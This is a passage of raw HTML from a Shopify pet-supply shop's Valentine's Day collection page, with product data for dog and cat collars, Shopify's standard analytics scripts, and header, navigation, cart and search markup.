Collar","handle":"yellow-dog-design-love-collar-dog-collar","variants":[{"id":5314341404708,"price":1195,"name":"Yellow Dog Design - LOVE Collar - X-Small","public_title":"X-Small","sku":"SV12445"},{"id":5314341437476,"price":1195,"name":"Yellow Dog Design - LOVE Collar - Small","public_title":"Small","sku":"SV12446"},{"id":5314341470244,"price":1395,"name":"Yellow Dog Design - LOVE Collar - Medium (3\/4\")","public_title":"Medium (3\/4\")","sku":"SV12447"},{"id":5314341503012,"price":1495,"name":"Yellow Dog Design - LOVE Collar - Medium (1\")","public_title":"Medium (1\")","sku":"SV12448"},{"id":5314341535780,"price":1495,"name":"Yellow Dog Design - LOVE Collar - Large","public_title":"Large","sku":"SV12449"}],"remote":false},{"id":615802306596,"gid":"gid:\/\/shopify\/Product\/615802306596","vendor":"Yellow Dog Design","type":"Cat Collar \u0026 Harness","handle":"yellow-dog-design-red-hearts-cat-collar","variants":[{"id":7457448394788,"price":995,"name":"Yellow Dog Design - Red Hearts Cat Collar","public_title":null,"sku":"SV12450"}],"remote":false},{"id":417462026276,"gid":"gid:\/\/shopify\/Product\/417462026276","vendor":"Yellow Dog Design","type":"Dog Collar","handle":"yellow-dog-design-red-hearts-dog-collar","variants":[{"id":5316371546148,"price":1195,"name":"Yellow Dog Design - Red Hearts Collar - X-Small","public_title":"X-Small","sku":"SV12451"},{"id":5316371578916,"price":1195,"name":"Yellow Dog Design - Red Hearts Collar - Small","public_title":"Small","sku":"SV12452"},{"id":5316371611684,"price":1395,"name":"Yellow Dog Design - Red Hearts Collar - Medium (3\/4\")","public_title":"Medium (3\/4\")","sku":"SV12453"},{"id":5316371644452,"price":1495,"name":"Yellow Dog Design - Red Hearts Collar - Medium (1\")","public_title":"Medium (1\")","sku":"SV12454"},{"id":5316371677220,"price":1495,"name":"Yellow Dog Design - Red Hearts Collar - Large","public_title":"Large","sku":"SV12455"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":20005126180,"requestId":"023ed318-0814-4237-b5d3-8d316c3eb4b2-1768996125"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"d79e7ab2-ad5c-4085-84c9-9425a158cf25"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":20005126180,"requestId":"023ed318-0814-4237-b5d3-8d316c3eb4b2-1768996125","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: valentines-day-collection","collectionName":"valentines-day-collection","collectionId":20005126180,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="collection"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
